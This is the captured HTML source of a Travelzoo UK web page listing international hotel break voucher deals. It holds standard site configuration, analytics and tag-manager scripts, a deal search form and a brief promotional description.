

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/international-hotels/?expalertlid=1043&expalertln=Antigua%20and%20Barbuda
body_size: 32483
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>International Hotel Breaks | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0f" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0f" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0f" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0f" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0f" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0f" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0f" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/international-hotels/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0f">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Fantastic deals for international hotel breaks in Europe and beyond. Save on city breaks, beach breaks, and once-in-a-lifetime experiences." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/international-hotels/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="International Hotel Breaks">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Fantastic deals for international hotel breaks in Europe and beyond. Save on city breaks, beach breaks, and once-in-a-lifetime experiences.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.104557.0.1151472.Ischia.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"International Hotel Breaks","url":"https://www.travelzoo.com/uk/collection/international-hotels/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.beach.20180412.CN.jpg?v=76jd9hp0f","dateCreated":"2020-09-30T00:00:00","articleSection":"Hotels","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","UK","","Tuscany, Italy","","Berlin","","","","","Thailand","","","Croatia","","Indonesia","","Seminyak, Indonesia","Seychelles","Morocco","","Mauritius","Greece","Thailand","","","Ireland"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"3138","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'3138','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0F-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoe3mcycc2r3w2lmghhq-f-519c1f6d5-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5d2660e9","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.137.182.0","ak.cport":49346,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768698319","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==GZpbD/vGD7jEZx7dg5chR5iv40+1WYvdqZgYHSIR0uszihgs+kIp8YSHoh8RVJBe+aloysV2NNARFGSu31pQ/dnPHVKWk5YOSnNST4kBcx6mRsdidFD8bvMEOD/Dzjp13CEPZ6C5lkyJr55dQ+PXN4QOmIkCliWIjJ8Mv5QBc6NkixdrLccNerkLHBujPQ1dC4P4i2n30BVnsnfA/MLH0teVaejPwQVIzPd+5DQoZNI7Fna27QfINFQp8gWzEbUjho6qJXhmbybO/XOuFcXxfq+kZDWuk46XLprol5YquJI+84bJxYWDh3jMJwiR0s8Ko1YVrsYC3nKu319Ou32hhybxJzyQK2Y1J/d9/am4VXjM+f50r8ak3p8I9J0f4CxYDBVPE4Op74jXlFCvkl3WeymwUHDgy+1L7t5mL2bdPlI=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.beach.20180412.CN.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">International Hotel Breaks</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>Curated with quality and budget in mind, these international hotel deals combine amazing savings with flexibility to help you plan your next adventure with ease. Build your own break with these voucher deals, which let you lock in a great deal now and book your travel dates later.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> Curated with quality and budget in mind, these international hotel deals combine amazing savings with flexibility to help you plan your</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>Curated with quality and budget in mind, these international hotel deals combine amazing savings with flexibility to help you plan your next adventure with ease. Build your own break with these voucher deals, which let you lock in a great deal now and book your travel dates later.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=3138&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=1224,1145,1606,42475,1561,36581,1546,1597,1100,1212,1182,1200,1079,1181,1117,1114,53366,1193,1157,1024,1151,1103,1212,1122,1095,1120&tagids=92,5&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
